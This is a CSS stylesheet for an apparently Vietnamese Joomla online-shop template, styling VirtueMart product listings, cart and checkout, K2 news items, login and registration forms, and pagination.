.button2-left .pagebreak {
	background: url(../images/j_button2_pagebreak.png) 100% 0 no-repeat;
}
.button2-left .blank {
	background: url(../images/j_button2_blank.png) 100% 0 no-repeat;
}
div.tooltip {
	float: left;
	background: #ffc;
	border: 1px solid #D4D5AA;
	padding: 5px;
	max-width: 200px;
	z-index:13000;
}
div.tooltip h4 {
	padding: 0;
	margin: 0;
	font-size: 95%;
	font-weight: bold;
	margin-top: -15px;
	padding-top: 15px;
	padding-bottom: 5px;
	background: url(../images/selector-arrow.png) no-repeat;
}
div.tooltip p {
	font-size: 90%;
	margin: 0;
}
a img.calendar {
	margin-left: 3px;
	background: url(../images/calendar.png) no-repeat;
	cursor: pointer;
	vertical-align: middle;
}
html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
b, u, i, center,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td,
article, aside, canvas, details, embed, 
figure, figcaption, footer, header, hgroup, 
menu, nav, output, ruby, section, summary,
time, mark, audio, video {
	margin: 0;
	padding: 0;
	border: 0;
}
ul { list-style: none; }
table { border-collapse: collapse; border-spacing: 0; }
:focus { outline: none; }
.clear, .divider {clear: both;}
.no-display {display: none ;}
.nowrap,.nobr {white-space: nowrap ;}
.no-border {
	border: 0 ;
}
.no-padding {padding: 0 }
.no-margin 	{margin: 0 ;}
.auto-width {width: auto;}
.wrap { width: 100%; clear: both; }
.column { overflow: hidden; float: left; }
.item { float: left; position: relative; }
p.readmore {
	background: url(../images/readon-bg.gif) repeat-x left bottom;
	border: 1px solid #ddd;
	font-weight: bold;
	float: left;
	padding: 2px 6px;
}
p.readmore a {
	color: #666;
	text-shadow: 0 1px 1px #fff;
}
.vm-pagination li {
padding-left: 4px;
padding-right: 4px;
}
.vm-pagination {
margin-top: 20px;
}
.vm-pagination > span{display:none;}
input, select, textarea, .inputbox {
	padding: 4px 5px;
	font-family: Arial, Helvetica, sans-serif;
}
input[type="checkbox"] {
	vertical-align: middle;
	padding: 0;
	margin: 0;
}
.inputbox { border: 1px solid #d6e4ec; background: #fff; }
.inputbox:hover, .inputbox:focus { background: #ffffcc; }
.login_form .remember .inputbox,
#login-form .logout-button { padding:0; border:none; background:none; color:#fff; font-weight:normal; cursor:pointer; text-shadow:none }
.josForm .inputbox {
	margin-right: 5px;
}
.login-fields label {
  padding-right: 10px;
}
.results h4 { text-transform: none; font-size: 110%; }
thead tr th {
	background: #333;
	color: #fff;
	padding: 5px;
}
thead tr th a,
thead tr th a:hover,
thead tr th a:focus,
thead tr th a:active { color: #fff; }
div.pagination {
	border-top: 1px solid #ccc;
	padding: 8px;
	margin: 0 0 4px 0;
	text-align: center;
	color: #999;
}
div.pagination:after {
   clear: both;
   content: ".";
   display: block;
   height: 0;
   line-height: 0;
   visibility: hidden;
}
div.pagination ul {
	width: 100%;
	float: none;
	margin:15px 0;
}
div.pagination ul li {
	background: #fff;
	border: 1px solid #ddd;
	margin: 0 3px;
	padding: 2px 3px;
}
div.pagination li span,
div.pagination li strong {
	padding: 0;
}
.width1{width:1%;}.width2{width:2%;}.width3{width:3%;}.width4{width:4%;}.width5{width:5%;}.width6{width:6%;}.width7{width:7%;}.width8{width:8%;}.width9{width:9%;}.width10{width:10%;}.width11{width:11%;}.width12{width:12%;}.width13{width:13%;}.width14{width:14%;}.width15{width:15%;}.width16{width:16%;}.width17{width:17%;}.width18{width:18%;}.width19{width:19%;}.width20{width:20%;}.width21{width:21%;}.width22{width:22%;}.width23{width:23%;}.width24{width:24%;}.width25{width:23%;}.width26{width:26%;}.width27{width:27%;}.width28{width:28%;}.width29{width:29%;}.width30{}.width31{width:31%;}.width32{width:32%;}.width33{width:33%;}.width34{width:34%;}.width35{width:35%;}.width36{width:36%;}.width37{width:37%;}.width38{width:38%;}.width39{width:39%;}.width40{width:40%;}.width41{width:41%;}.width42{width:42%;}.width43{width:43%;}.width44{width:44%;}.width45{width:45%;}.width46{width:46%;}.width47{width:47%;}.width48{width:48%;}.width49{width:49%;}.width50{width:50%;}.width51{width:51%;}.width52{width:52%;}.width53{width:53%;}.width54{width:54%;}.width55{width:55%;}.width56{width:56%;}.width57{width:57%;}.width58{width:58%;}.width59{width:59%;}.width60{width:60%;}.width61{width:61%;}.width62{width:62%;}.width63{width:63%;}.width64{width:64%;}.width65{width:65%;}.width66{width:66%;}.width67{width:67%;}.width68{width:68%;}.width69{width:69%;}.width70{}.width71{width:71%;}.width72{width:72%;}.width73{width:73%;}.width74{width:74%;}.width75{width:75%;}.width76{width:76%;}.width77{width:77%;}.width78{width:78%;}.width79{width:79%;}.width81{width:81%;}.width82{width:82%;}.width83{width:83%;}.width84{width:84%;}.width85{width:85%;}.width86{width:86%;}.width87{width:87%;}.width88{width:88%;}.width89{width:89%;}.width90{width:90%;}.width91{width:91%;}.width92{width:92%;}.width93{width:93%;}.width94{width:94%;}.width95{width:95%;}.width96{width:96%;}.width97{width:97%;}.width98{width:98%;}.width99{width:99%;}.width100{width:100%;}
/* Logo Image ---*/
.atss{top:138px;}
.at4-share-btn.at-svc-email,.at4-share-btn.at-svc-print,.at4-share-btn.at-svc-gmail,.at4-share-btn.at-svc-favorites{display:none;}
h1.logo { width: 220px; height: 80px; }
.addthis_32x32_style .at4-icon{width:32px;height:20px;background-size:32px;line-height:20px;margin-left:3px;margin-right:3px;}
.atss a{width:38px;}
.atss a:hover{width:50px;}
/* Component kunena ---*/
body.com_kunena .ja-content-main {
	background: none;
	padding: 0;
	border-radius: 0;
	-moz-border-radius: 0;
	-webkit-border-radius: 0;
	box-shadow: none;
	-moz-box-shadow: none;
	-webkit-box-shadow: none;
}
/* Kunena login form */
.klogin-form-login .klogin-form-login-username,
.klogin-form-login .klogin-form-login-password,
.klogin-form-login .klogin-form-login-remember {
	margin: 0 0 10px;
}
.klogin-form-login .klogin-form-login-username label,
.klogin-form-login .klogin-form-login-password label {
	font-weight: bold;
	margin-bottom: 2px;
}
.klogin-form-login .klogin-form-login-username input,
.klogin-form-login .klogin-form-login-password input {
	border: 1px solid #c6d4da;
	width: 90%;
	border-radius: 5px;
	-moz-border-radius: 5px;
	-webkit-border-radius: 5px;
}
.klogin-form-login .kbutton {
	background: url(../images/grad-l1.gif) repeat-x left bottom;
	border: 1px solid #ccc;
	font-weight: bold;
	padding: 4px 8px;
	border-radius: 5px;
	-moz-border-radius: 5px;
	-webkit-border-radius: 5px;
}
.klogin-form-login .kbutton:hover {
	color: #cc0000;
	cursor: pointer;
}
.klogin-form-login .klogin-logoutlink,
.klogin-loginlink { margin: 0 ; }
.klogin-form-login .klogin-logoutlink li,
.klogin-loginlink li {
	background-position: 0 6px ;
	margin: 0 ;
	padding: 0 0 0 10px ;
}
.klogin-lastvisit ul { margin: 0 0 10px; }
.klogin-lastvisit ul li {
	background: none;
	margin: 0;
	padding: 0;
}
.klogin-links .kbutton {
	background: url(../images/grad-l1.gif) repeat-x left bottom;
	border: 1px solid #ccc;
	font-weight: bold;
	padding: 4px 8px;
	border-radius: 5px;
	-moz-border-radius: 5px;
	-webkit-border-radius: 5px;
}
.klogin-links { margin-bottom: 10px; }
/* Kunena static */
div.kstats-module ul li {
	background: url(../images/bullet.gif) no-repeat 0px 9px;
	margin: 0;
	padding: 2px 0 2px 10px;
}
/* Kunena search module */
.ksearch .ksearch-fieldset input {
	border: 1px solid #c6d4da;
	width: 90%;
	border-radius: 5px;
	-moz-border-radius: 5px;
	-webkit-border-radius: 5px;
}
/* Kunena latest ---*/
div.klatest ul.klatest-items { margin-top: 0; }
div.klatest ul.klatest-items li.klatest-item {
	border-bottom: 1px dotted #ccc;
	padding: 10px 0 ;
}
div.klatest ul.klatest-items li.klatest-item .klatest-itemdetails li {
	padding-left: 0 ;
}
.readmore {
    background: none repeat scroll 0 0 #DD0311;
    border-radius: 5px;
    float: left;
    height: 23px;
    padding: 5px ;
    text-align: center;
    text-decoration: none;
    text-transform: none;
    width: 82px;
	display:none;
}
div.k2ItemsBlock ul li div.moduleItemIntrotext a.moduleItemImage img{
padding: 1px;
float: left;
margin: 0px;
margin-right: 5px;
border: 1px solid #ccc;
width: 100px;
height: 65px;
}
.readmore a{
    color: #FFFFFF;
}
.k2ItemsBlock li{display:inline-block;width:100%;margin-bottom:5px;}
div.k2ItemsBlock ul li a.moduleItemTitle{
  color: rgb(77, 77, 77);
  font-size: 100%;
  text-transform: none;
  font-weight: bold;
}
#tab3 .k2ItemsBlock .moduleItemTitle {background:url(http://web.websitere.vn/mautv/menutrai/165/menutrai_icon1.png) no-repeat top left;background-position: 0px 4px;padding-left:10px;}
#k2Container{padding:0px;}
.itemImageBlock{display:none;}
.nivo-directionNav a {
top: 43%;
}
.theme-default .nivo-controlNav a{font-size:0px;}
.MagicToolboxContainer .MagicToolboxSelectorsContainer{text-align:center;}
.MagicZoomBigImageCont.MagicBoxShadow *{font-size:0%!important;}
.MagicToolboxSelectorsContainer a{float:none;}
.MagicToolboxSelectorsContainer a img{width:50px;height:50px;}
.cart-view{padding:0px;}
table.cart-summary tr th{padding-left: 10px;
padding-right: 10px;}
table.cart-summary tr td{padding-left: 0px;
padding-right: 0px;padding-bottom: 0px;}
#userForm .userfields_info{display:none;}
table.user-details {
/*margin-bottom: 60px;*/
margin-bottom: 0px;
width:100%;
}
.coupon {
    color: gray;
    border-radius: 4px;
    border: 1px solid #CAC9C9;
    font-size: 90%;
    padding: 5px;
    margin-top: 0px!important;
display:inline-block;float:left;
width:50%;
}
span.details-button input.details-button{margin-top:0px;}
.decs-product .labelchitietsp{display:none;}
.noidungcodinhchitietsp{display:none;}
.product-description {
    float: right;
    width: 563px;
}
#users-profile-custom{display:none;}
#adminForm #ui-tabs fieldset{display:none;}
#adminForm #tabs{display:none;}
a.ask-a-question {display:none;}
.sp-vmsearch{height:90px;}
.search-input-wrapper{
margin: 0px;
display: inline-block;
width: 100%;
margin-top: 10px;
}
.search-input-wrapper input {
width: 100%;
color: #555;
border: none;
box-sizing: border-box;
-moz-box-sizing: border-box;
margin-left: 0px;
border: 1px solid #bbb;
margin-right: 0px;
}
.search-button-wrapper button {
    box-sizing: border-box;
    border: none;
    text-align: center;
    cursor: pointer;
    text-shadow: none;
    display: block;
    margin: auto;
}
#ja-cotgiua{
  background: transparent;
  min-height: 400px;
  width: 78%;
  float: left;
}
#ja-cottrai{
  width: 20%;
  float: left;
  padding-right: 2%;
}
#ja-cotphai{
  width: 20%;
  float: right;
  padding-left: 2%;
}
#ja-cottrai .workshome-title h2,#ja-cotphai .workshome-title h2{
    color: white;
    padding: 7px 10px 8px 10px;
    font-size: 110%;
    background: #005175;
}
#ja-cottrai .workshome-content,#ja-cotphai .workshome-content{background:#f2f2f2;padding:10px;border:0px solid #ddd;margin-bottom:10px;}
#ja-cotgiua .workshome-title{background:#eee;overflow:hidden;position:relative;}
/*#ja-cotgiua .workshome-title h2:after{
content:"";
display:block;
border-left:solid 50px #005175;
border-top:solid 50px transparent;
position:absolute;right:0px;top:0px;
transform: translate(100%,0%);
	-webkit-transform: translate(100%,0%);
}
*/
#ja-cotgiua .workshome-title h2 {
    color: white;
    padding: 7px 15px 8px 15px;
    font-size: 110%;
    background: #005175;
    display: inline-block;
	position:relative;
}
#ja-cotgiua .workshome-content{background:white;padding:10px;border:1px solid #eee;margin-bottom:10px;overflow:hidden;}
.giagoc{
    text-decoration: line-through;
}
.giagocdetails {text-decoration: line-through; color: #CCC; }
.phamtram {
	background: url("../images/bg-label-seleoff.png") no-repeat scroll 0 0 rgba(0, 0, 0, 0);
    height: 24px;
    padding: 12px;
    width: 31px;
    color: #f00;
}
.phamtram span{
}
#divAdLeft a, #divAdRight a{font-size:0px;}
#divAdLeft , #divAdRight{border:0px;height:auto;}
#checkoutForm .customer-comment.marginbottom15{display:none;}
#checkoutForm .checkout-button-top .noidungxacnhan,#checkoutForm .checkout-button-top #tosAccepted{display:none;}
.rsform .rsform-block.rsform-block-noidung #NoiDung{
border-radius: 0px;
}
div#tabContainer {
    margin:30px 0 0 0;
    padding:0;
    position:relative;
}
div#tabContainer ul {
    z-index:100;
}
div#tabContainer ul li{
    background: none;
    padding: 0px;
}
div#tabContainer li {
    float:left;
    list-style:none;
    margin-right:1px;
}
div#tabContainer .multitab li a {
  background: #eee;
  color: #666;
  cursor: pointer;
  display: block;
  padding: 7px 25px;
  text-decoration: none;
  font-size: 95%;
  text-transform: uppercase;
  font-weight: bold;
  border-radius: 5px 5px 0px 0px;
  border: 1px solid #ddd;
  border-bottom: none;
  margin-right: 3px;
}
div#tabContainer li a:hover {
    background:#eee;
}
div#tabContainer li a.active{
  background: #f2f2f2;
}
.tabDetails {
    margin:0;
    padding:0px 0 0;
	margin-top:10px;
}
.tabContents {
    border-top: 0px solid #ddd;
    margin-top: 0px;
    padding: 0px;
}
.multitab {
  display: inline-block;
  width: 100%;
  border-bottom: 1px solid #ddd;
  margin-bottom: 10px;
}
.tieudechitietsp{
color: #454545;
font-weight: bold;
font-size: 140%;
padding-bottom: 5px;
border-bottom: 2px solid #454545;
}
.productdetails .additional-images {
margin: 0px;
background: #f2f2f2;
padding: 5px;
}
.productdetails .additional-images img{float:left;}
.rsform select{
border: 1px solid gray;
margin-left: 2px;
width: 99.1%;
}
.rsform .rsform-block.rsform-block-submit input{
background: #3c3c3c;
color: white;
}
div.itemView{border:0px;}
div.itemSocialSharing{display:none;}
#ja-noidunggiua .VMmenu > li > div > a{
  color: #3c3c3c;
  font-weight: bold;
  font-size: 100%;
  text-transform: uppercase;
  /* font-family: arial; */
  border-bottom: 1px solid #3c3c3c;
  display: inline-block;
  width: 100%;
  padding-bottom: 5px;
}
#ja-noidunggiua .VMmenu li a {
color: rgb(79, 79, 79);
text-align:left;
}
#ja-noidunggiua .VMmenu .menu li a:hover {
padding-left:10px;
}
.column .VMmenu li.VmOpen a{color:yellow;}
#vmQuickCartModule .cart_content{display:none;}

.product-fields .product-field, .product-related-categories .product-field{
margin-top: -20px;
}
/* Tin tức */
.itemListView .catItemTitle{
    margin-bottom: 10px;
}
.itemListView .catItemIntroText{display:inline-block;float:right;width:79%;text-align:justify;margin-bottom:10px;}
.itemListView .catItemReadMore{display:inline-block;float:right;width:20%;text-align:right}
.itemListView .catItemDateCreated{display:inline-block;width:30%;text-align:left;font-size:95%;}	
.itemListView .catItemImageBlock {display:inline-block;width:20%;float:left;margin-right:2%;margin-top:4px;}
.itemListView .catItemImageBlock img{width:100%;}
.itemBackToTop{display:none;}
.itemView .itemDateCreated{font-size:90%;  font-style: italic;margin-bottom:10px;display:block;}
/*.cart-summary div.PricesalesPrice span.PricesalesPrice{display:none;}*/
.cart-view .vmpayment_name{
display: none;
}
.cart-summary .giaphukien{
font-weight: bold;
}
.category-view{display: none;}
.productdetails-view span.PricesalesPrice{
}
.vm-customfield-cart{display:inline-block;}
.vm-customfield-cart br{display:none;}
.componentheading{
display:none;}
#Mod292{
position: absolute;
top: -315px;
width: 200px;
}
.main{
width:100%;
margin:auto;
}
.main2{margin:auto;width:1140px;}
#ja-megamenu{width:1140px;margin:auto;}
#ja-menungang{background:#005175;}
.slideshow1 .main2{width:100%;}
div.ja-moduletable, div.moduletable{
border:none;
}
/*-----------------------------------------------------*/
#ja-noidunggiua {
    overflow: hidden;
    margin-top: 30px;
}
.tieudechitietsp{
  color: #ff4200;
  border-bottom: 1px solid #ff4200;
}
.inputbox, textarea, .button, button{
border-radius:0px;
}
.cart-summary .PricesalesPrice{
  width: 100px;
}
.inputbox{
margin-top: 5px;
}
.k2AccountPage table.admintable td.key, .k2AccountPage table.admintable td.paramlist_key{
background:none;
border:none;
}
.k2ProfileHeading{
background:none;
}
/*-------------------------------------------------------------*/
.product-fields .product-field, .product-related-categories .product-field{
margin-top:0px;
}
.profile{
  margin-left: 200px;
  margin-top: 30px;
}
.profile legend{
  font-size: 190%;
color:#ff0486;
}
#users-profile-core dl>dt{
font-weight:bold;
}
.productdetails-view .product-description, .product-fields{
  height: 38px;
  line-height: 38px;
  text-align: right;
  margin-right: 55px;
}
input, select, textarea, .inputbox{
margin-top: 5px;
}
.priceColor2 {
color: #fff;
}
.baogomvat{
display:none;
}
.product-fields{display:none;}
div#tabContainer{
  width: 100%;
}
.product-field.product-field-type-P{
display:none;
}
table.mvc_peopleTable tr{
width: 130px;
float: left;
}
table.mvc_peopleTable td{
padding:3px;
border-bottom:none;
}
.gsc-control-cse{background:transparent;border:0px;padding:0px;}
#___gcse_0{width:91%;float:right;margin-top:5px;}
.addtocart-area .quantity-controls{display:none;}
.cart-view .customfieldcart,.tieptucmuasam{display:none;}
.gsc-search-box-tools .gsc-search-box .gsc-input {
  background:transparent;
  margin-top:3px;
}
.slideshow2 .workshome-content{margin-bottom:0px;}
.product-thongtin-giacu  {
    text-decoration: line-through;
}
/* Css Danh muc san pham */
.browse-view .quantity-box{display:none;}
.browse-view .product-anh{position:relative;}
input.addtocart-button{

    font-weight: bold;
    border: 0px;
    cursor: pointer;
    padding: 7px 20px;
    padding-left: 58px;
}
.browse-view .product-anh .icon_sphot:after{content:"HOT";}
.browse-view .product-anh .icon_sphot{
    background: #D20707;
    width: auto;
    height: auto;
    display: inline-block;
    position: absolute;
    left: -27px;
    top: 3px;
	padding:2px 30px;
	transform: rotate(-45deg);
	-webkit-transform: rotate(-45deg);
	-ms-transform: rotate(-45deg);
	-moz-transform: rotate(-45deg);
	color:white;font-weight:bold;
}
.browse-view .product-anh .icon_spmoi:after{content:"NEW";}
.browse-view .product-anh .icon_spmoi {
    background: #D20707;
    width: auto;
    height: auto;
    display: inline-block;
    position: absolute;
    left: -27px;
    top: 3px;
	padding:2px 30px;
	transform: rotate(-45deg);
	-webkit-transform: rotate(-45deg);
	-ms-transform: rotate(-45deg);
	-moz-transform: rotate(-45deg);
	color:white;font-weight:bold;
}
.browse-view .product-anh .icon_hethang:after{content:"OUT";}
.browse-view .product-anh .icon_hethang{
    background: #D20707;
    width: auto;
    height: auto;
    display: inline-block;
    position: absolute;
    left: -27px;
    top: 3px;
	padding:2px 30px;
	transform: rotate(-45deg);
	-webkit-transform: rotate(-45deg);
	-ms-transform: rotate(-45deg);
	-moz-transform: rotate(-45deg);
	color:white;font-weight:bold;
}
.browse-view .giam_phantram{background:#1d98c7;position:absolute;top:-6px;right:-6px;padding:2px 5px;color:white;}
.bihide{display:none;}
.viewallproduct{display:inline-block;float:right;margin-top:20px;}
.vmfooter{display:inline-block;width:100%;}
.browse-view .blocksp *{text-align:center;}
.browse-view .blocksp{
	margin:10px 0px;
    margin-right:2%;
    display: table-cell;
    width: 32%;
    float: left;
}
.browse-view .product:last-child{margin-right:0%;}
.orderby-displaynumber{display:none;}
.browse-view .row{display:table;width:100%;}
.browse-view .spacer{padding:2%;border:1px solid #eee;overflow:hidden;}
.browse-view .browseProductImage{width:100%;}
.browse-view .product-thongtin-ten{margin-top:10px;margin-bottom:10px;}
.browse-view .product-thongtin-salesPrice{margin-bottom:10px;}
.product-thongtin-salesPrice{color:#D20707;font-weight:bold;font-size:120%;}
.browse-view form.product{
    margin: auto;
    display: block;
    padding: 0%;
    width: 100%;
}
.browse-view input.addtocart-button{margin:auto;}
span.quantity-controls input.quantity-controls{margin-top:0px;margin-bottom:1px;}
.productdetails .product-thongtin-muahang{}
.product-thongtin-muahang{
    display: block;
    position: relative;
    overflow: hidden;
}
.quantity-controls button{display:block;padding:0px;border:0px;cursor:pointer}
input.addtocart-button{margin-top:0px;}
.productdetails-view .addtocart-bar{display:table;width:auto;clear:both;}
.productdetails-view .addtocart-bar span{display:table-cell;vertical-align:middle;float:none;padding-right:5px;}
.browse-view .product.floatleft .browseProductImage:hover{
    transform:scale(1.1);
    -ms-transform:scale(1.1); /* IE 9 */
    -moz-transform:scale(1.1); /* Firefox */
    -webkit-transform:scale(1.1); /* Safari and Chrome */
    -o-transform:scale(1.1); /* Opera */
}
/* Chi tiết sản phẩm */
#fancybox-wrap{
	transform: translate(-50%,-50%);
	-webkit-transform: translate(-50%,-50%);
	top:50%!important;
	left:50%!important;
	position:fixed;
}
.header-imageproduct .width60.floatleft{width:100%;}
.header-product{display:inline-block;width:100%;}
.header-imageproduct{
    display: inline-block;
    width: 45%;
    float: left;
    /* padding: 1%; */
    border: 1px solid #eee;
    background: white;
}
.header-descproduct{
    display: inline-block;
    width: 52%;
    float: right;
}
.header-imageproduct .main-image img{width:100%;}
.main-image{position:relative;overflow:hidden;}
.header-imageproduct .main-image img{
  -webkit-transition: all 0s ease-in-out;
  -moz-transition: all 0s ease-in-out;
  -o-transition: all 0s ease-in-out;
  transition: all 0s ease-in-out;
}
.header-imageproduct .main-image img:hover{
    transform:scale(2);
    -ms-transform:scale(2); /* IE 9 */
    -moz-transform:scale(2); /* Firefox */
    -webkit-transform:scale(2); /* Safari and Chrome */
    -o-transform:scale(2); /* Opera */
	cursor: -webkit-zoom-in;
}
.productdetails-view.productdetails .giacu .tiengiacu{text-decoration: line-through;}
.productdetails-view.productdetails .price-product{margin-top:8px;}
.productdetails-view.productdetails .addtocart-area .quantity-box{display:none;}
.giacu>div{float:left;margin-right:5px;}
.giacu{width:100%;display:block;overflow:hidden;margin-top:10px;}
.price-product>div{float:left;margin-right:5px;}
.price-product{width:100%;display:block;overflow:hidden;}
.nhan-price-product{display:inline-block;}
.cart-view .cart-summary tr{border-bottom:1px dashed #eee;padding-bottom:5px;}
.tieptucmuasam{display:none!important;}
#checkoutForm{margin-bottom:20px;}
.cart-summary >tbody > tr td{padding:10px;}
.cart-summary >tbody > tr:first-child td{
    background: #eee;
    text-align: center;
    /* color: white; */
    font-size: 100%;
    padding: 5px 0px;
    font-weight: bold;
}
.td2{border:0px;padding:0px;}
.td3{width:17%;}
.td4{width:13%;}
.td5{width:10%;}
.td6{width:17%;}
.xoasp{text-align:Center;}
.cart-view .detailscartproduct >a{font-weight:bold;}
.cart-view .detailscartproduct >a{font-weight:bold;}
.cart-view span.PricebillTotal{color:red;font-size:120%}
.fieldinfo h2{
  color: #ff4200;
  padding: 0px;
  display: inline-block;
  width: 100%;
  font-size: 100%;
  font-weight: bold;
  border-bottom: 1px solid #ff4200;
  padding-bottom: 7px;
text-transform:uppercase;
}
.cauchucmung{margin-bottom:10px;font-size:110%;}
/* Tin tuc */
.trengiohang>div{margin-top:20px;margin-bottom:20px;}
.catItemExtraFieldsLabel,.itemExtraFieldsLabel{display:none;}
.catItemExtraFields li{margin-bottom:5px;list-style:none;}
/* Slide */
.theme-default .nivoSlider img{height:auto!important;}
.theme-default .nivoSlider > img{width:100%!important;}
.theme-default .nivoSlider{margin-bottom:0px!important;}
.nivo-controlNav{margin-top:-45px;position:absolute;z-index:11;padding:10px 0px;}
.fb-comments ,.fb-comments *{width:100%!important;}
.itemListView .itemContainer{
    margin:10px 0px;
	display:inline-block;
}
.k2Pagination{
text-align: center;
width: 100%;
margin-top: 10px;
margin-bottom: 10px;
}
.k2Pagination ul{
text-align: center;
display: inline-block;
}
.k2Pagination ul li{
float: left;
margin: 5px;
background:#eee;
border:1px solid #ccc;
}
.k2Pagination ul li a{
padding: 5px 10px;
display: block;
color:black;
}
.k2Pagination ul li span{
padding: 5px 10px;
display: block;
color:black;
}
.k2Pagination ul li:hover{
background: #ddd;
}
.mxh_ct{
display: inline-block;
width: 100%;
margin-bottom: 10px;
}
.checkout-button-top{
border-top: 0px!important;
}
.checkout-button-top .tieptucmuahang{
background: #3c3c3c;
color: white;
padding: 7px 10px;
float: left;
}
.vm-button-correct, .vm-button-correct:link, .vm-button-correct:visited,.control-buttons button{
padding: 7px 10px;
color: white;
border: 0px;
background: #3c3c3c;
display:inline-block;
cursor:pointer;
}
.rsform{
margin: 0px auto;
}
.rsform h2{
display: none;
}
.formResponsive .rsform-block{margin-bottom:15px;position:relative;}
.formResponsive input, .formResponsive textarea{
width: 100%;
}
.rsform-block-submit .formControls .formBody{
text-align: center;
}
.temp_lienhe .mxh_ct{
display: none;
}
.temp_lienhe .bvcungmuc{
display: none;
}
.horizontal-separator{
display: none;
}
.search_sp_ngoai {
position: relative;
}
.search_sp_ngoai .search_tensp{
color: white;
padding: 7px 10px 8px 10px;
font-size: 110%;
background: #FF4400;
}
.search_sp_ngoai .khoangcach_search {
height: 35px;
}
.bvcungmuc #k2ModuleRelated ul li{
display: inline-block;
width: 100%;
margin-bottom: 8px;
}
.bvcungmuc #k2ModuleRelated h3{
width: 89%;
float: right;
}
.bvcungmuc #k2ModuleRelated .k2ItemImageleft{
width: 10%;
float: left;
margin-right: 1%;
}
.bvcungmuc #k2ModuleRelated .k2ItemImageleft .k2ItemImage{
width: 100%;
}
.bvcungmuc #k2ModuleRelated .k2RelReadmore{
float: right;
}
.bodylienhe .facecomment,.bodylienhe .bvcungmuc{display:none;}
.MagicZoomHeader + div + div{
display:none!important;
}
.MagicToolboxMessage{
display:none!important;
}
.MagicZoomHint{
display: none!important;
}
.browse-view .featuredProductImage{
width: 100%;
height: auto;
}
.browse-view .vmproduct.productdetails{
display: table;
width: 100%;
}
.browse-view .vmproduct.productdetails > li {
margin: 1%;
display: table-cell;
width: 29%;
float: left;
padding: 1%;
border: 1px solid #ddd;
}
.browse-view .vmproduct.productdetails > li .tensphome{
margin-top: 10px;
margin-bottom: 10px;
display: block;
font-weight: bold;
}
.browse-view .vmproduct.productdetails > li *{
text-align: center;
}
.login{
width: 50%;
text-align: center;
}
.login-fields label{
width: 30%;
float: left;
padding: 6px 10px;
margin-top: 5px;
text-align: left;
}
.login-fields input{
text-align: left;
}
.login .button{
margin: 10px 0px 10px 100px;
text-align: center;
}
.quantity-input{
    display: inline-block;
    width: auto;
    width: 25px;
    height: 30px;
    padding: 2px;
    text-align: center;
    margin-top: 0px;
    border: 1px solid #eee;
    /* padding: 5px 0px; */
}
span.cart-images img{
margin-right: 10px;
}
.scroller .itemContainer{margin:0px;}
.scroller .catItemView{padding:0px;margin:0px;border:0px;}
.scroller .catItemView >*{width:100%;margin:0px;padding:0px;}
.scroller .catItemTitle{margin-top:5px;margin-bottom:5px;}
.search-button-wrapper {
    text-align: center;
    display: block;
    margin-top: 5px;
    overflow: hidden;
}
/* CSS K2 Tool Search */
.genericItemView, .genericItemList
{
    display: inline-block;
    width: 100%;
}
.genericItemImageBlock {
    width: 25%;
    float: left;
    margin-right: 1%;
}
.genericItemTitle {
    width: 74%;
    float: right;
}
.genericItemDateCreated {
    margin: 5px 0px;
    display: block;
    width: 74%;
    float: right;
}
.genericView .genericItemIntroText, .genericView .genericItemCategory {
    display: none;
}
.genericView .genericItemExtraFields, .genericItemReadMore {
    width: 74%;
    float: right;
    text-align: justify;
    padding: 5px 0px;
}
.genericItemReadMore {
    text-align: right;
}
.header1 img{display:block;}
/* form đăng ký đăng nhập virtuemart */
.formdn{width:35%;float:left;}
.formdk{width:60%;float:right;}
.formdndk {display:block;overflow:hidden;}
td.key{width:40%;padding-left:0px;}
td.keys *{width:100%;padding:5px 2%;margin-top:0px;}
.buttonBar-right{margin-top:20px;}
td.key,td.keys{padding-bottom:5px;}
.formdn h2,.formdk h2{margin-bottom:10px;font-size:110%;}
.formdn input{padding:2%;}
.formdn button,.formdn input[type="submit"]{display:block;margin-bottom:10px;margin-top:10px;}
.control-buttons{margin-top:20px;}
.title_edituser{font-weight:bold;margin-bottom:10px;}
.hiname{margin-top:10px;margin-bottom:10px;font-weight:bold;}
#jform_spacer-lbl{display:none;}
.fb-login-login span{
    background: url(../images/fb-login.png);
    display: block;
    height: 30px;
    width: 135px;
    background-size: 100% auto;
    margin-top: 10px;
    margin-bottom: 10px;
	cursor:pointer;
}
.fb-login-signup span{
    background: url(../images/fb-signup.png);
    display: block;
    height: 30px;
    width: 135px;
    background-size: 100% auto;
    margin-top: 10px;
    margin-bottom: 10px;
	float:right;
	cursor:pointer;
}
.gg-login-login span{
    background: url(../images/gg-login.png);
    display: block;
    height: 30px;
    width: 135px;
    background-size: 100% auto;
    margin-bottom: 10px;
	cursor:pointer;
}
.gg-login-signup span{
    background: url(../images/gg-signup.png);
    display: block;
    height: 30px;
    width: 135px;
    background-size: 100% auto;
    margin-bottom: 10px;
	float:right;
	cursor:pointer;
}
.module_search select{width:100%;}
#mod_virtuemart_search{width:100%;}
.module_search button{margin-top:5px;cursor:pointer;padding: 5px 10px;}
.search_custom_parent,.search_custom_children{display:none;}
.social-login>div{display:inline-block;width:100%;}
.abcRioButtonLightBlue{background:transparent!important;font-size:0px!important;height:100%!important;width:100%!important;box-shadow:none!important;border-radius:0px!important;}
.abcRioButtonIcon,.abcRioButtonContents{display:none!important;}
/* form đăng ký đăng nhập mặc định c joomla */
#jform_profile_dob_img{display:none;}
.jl_formdn dt{width:40%;float:left;}
.jl_formdn dd{width:40%;float:left;}
.jl_formdn dd input{width:90%;margin-top:0px;margin-bottom:5px;}

/* Giỏ hàng */
.vmorder-done td{
    padding: 1%;
    padding-left: 0%;
    width: 40%;
}
.vmorder-done td:last-child{font-weight:bold;}
.tranggiohang .product-thongtin-salesPrice{font-size:110%;}
.tranggiohang .product-thongtin-billTotal{font-size:120%;}
.order-view{width:60%;float:right;}
.order-view input{
    padding: 5px 2%;
font-size:100%;
}
.order-view h2{margin-bottom:10px;font-size:110%;}
.order-view .button{margin-top:10px;}
.backpage{font-size:90%;margin-top:10px;cursor:pointer;display:block;}
/* Tra cứu đơn hàng */
#editcell th,#editcell td{padding:5px;}
.donhang_thongtin td{padding:5px;}
td.orders-key{color:white;background:#3c3c3c;font-size:105%;}
.donhang_pricelist{margin-top:20px;}
#ui-tabs ul#tabs li{padding:8px 12px;}
